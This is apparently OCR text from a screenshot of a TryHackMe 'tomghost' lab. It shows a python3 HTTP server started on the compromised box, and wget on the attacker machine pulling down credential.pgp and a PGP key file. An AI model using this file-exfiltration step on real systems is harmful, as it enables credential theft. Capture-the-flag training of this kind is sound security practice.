 Applications Places System
77 B/s 100 B/s Fri Aug 21, 13:21
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
skyfuck@ubuntu:~$ ls
credential.pgp  tryhackme.asc
skyfuck@ubuntu:~$ which python
skyfuck@ubuntu:~$ which python3
/usr/bin/python3
skyfuck@ubuntu:~$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 ...
10.9.86.227 - - [21/Aug/2020 10:20:49] "GET /credential.pgp HT
TP/1.1" 200 -
10.9.86.227 - - [21/Aug/2020 10:21:04] "GET /tryhackme.asc HTT
P/1.1" 200 -
phpback.php
image.jpeg
Parrot Terminal
.pgp
Connecting to 10.10.137.211:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 394 [application/pgp-encrypted]
Saving to: ‘credential.pgp’
credential.pgp  100%[====>]     394  --.-KB/s    in 0.002s
2020-08-21 13:20:47 (254 KB/s) - ‘credential.pgp’ saved [394/
394]
Tasks
┌─[oscar@oscar-virtualbox]─[~/tryhackme/tomghost]
└──╼ $wget http://10.10.137.211:8888/tryhackme.asc
--2020-08-21 13:21:01--  http://10.10.137.211:8888/tryhackme.
asc
Connecting to 10.10.137.211:8888... connected.
HTTP request sent, awaiting response... 200 OK
Terminate
Length: 5144 (5.0K) [text/plain]
Saving to: ‘tryhackme.asc’
tryhackme.asc   100%[====>]   5.02K  --.-KB/s    in 0s
2020-08-21 13:21:02 (643 MB/s) - ‘tryhackme.asc’ saved [5144/
5144]
┌─[oscar@oscar-virtualbox]─[~/tryhackme/tomghost]
└──╼ $ls
48143  credential.pgp  scan_results  tryhackme.asc
┌─[oscar@oscar-virtualbox]─[~/tryhackme/tomghost]
└──╼ $
[0] 0:bash- 1:bash*
"oscar-virtualbox" 13:21 21-Aug-20